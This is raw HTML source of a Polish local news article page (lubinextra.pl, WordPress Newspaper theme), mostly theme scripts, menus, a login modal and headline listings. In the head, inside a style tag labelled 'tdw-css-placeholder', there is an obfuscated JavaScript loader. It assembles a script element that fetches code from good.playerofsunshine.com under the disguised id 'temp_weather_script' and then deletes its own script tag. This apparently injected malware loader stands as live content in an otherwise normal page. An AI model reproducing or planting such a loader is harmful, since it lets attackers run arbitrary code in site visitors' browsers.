            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="958bf247b9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/lubin/",
                    "name": "Lubin"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/",
                    "name": "KGHM i MCKK niosą pomoc szkoląc"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-160224 single-format-standard td-standard-pack kghm-i-mckk-niosa-pomoc-szkolac global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 piątek, 16 stycznia 2026 03:53:18
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5690";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1138";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" class="td-image-wrap " title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/01/VII-wystawa-psów-rasowych-Lubin-19-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/13/osiecka-po-mesku-koncert-na-walentynki/"  rel="bookmark" class="td-image-wrap " title="Osiecka po męsku – koncert na Walentynki" ><img class="entry-thumb" src="[data-uri]" alt="" title="Osiecka po męsku – koncert na Walentynki" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Osiecka-po-mesku-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/13/osiecka-po-mesku-koncert-na-walentynki/"  rel="bookmark" title="Osiecka po męsku – koncert na Walentynki">Osiecka po męsku – koncert na Walentynki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/13/maly-zus-plus-na-nowych-zasadach/"  rel="bookmark" class="td-image-wrap " title="Mały ZUS plus &#8211;  na nowych zasadach" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mały ZUS plus &#8211;  na nowych zasadach" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2016/04/zus-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/13/maly-zus-plus-na-nowych-zasadach/"  rel="bookmark" title="Mały ZUS plus &#8211;  na nowych zasadach">Mały ZUS plus &#8211;  na nowych zasadach</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/wyzszy-zasilek-pogrzebowy/"  rel="bookmark" class="td-image-wrap " title="Wyższy zasiłek pogrzebowy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wyższy zasiłek pogrzebowy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/cmentarz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/wyzszy-zasilek-pogrzebowy/"  rel="bookmark" title="Wyższy zasiłek pogrzebowy">Wyższy zasiłek pogrzebowy</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "667";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
